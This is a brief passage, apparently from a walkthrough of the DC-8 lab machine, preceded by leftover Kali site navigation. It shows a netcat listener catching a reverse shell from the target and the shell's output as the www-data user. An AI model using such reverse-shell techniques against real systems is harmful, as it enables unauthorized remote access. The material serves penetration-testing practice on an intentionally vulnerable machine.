 Kali Tools Kali Docs Kali Forums NetHunter Offensiv
root@kali:~# nc -nlvp 5555
listening on [any] 5555 ...
connect to [192.168.184.133] from (UNKNOWN) [192.168.184.151] 50766
Linux dc-8 4.9.0-4-amd64 #1 SMP Debian 4.9.51-1 (2017-09-28) x86_64 GNU/Linux
 23:31:24 up  1:01,  0 users,  load average: 0.72, 1.05, 1.14
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
DC-8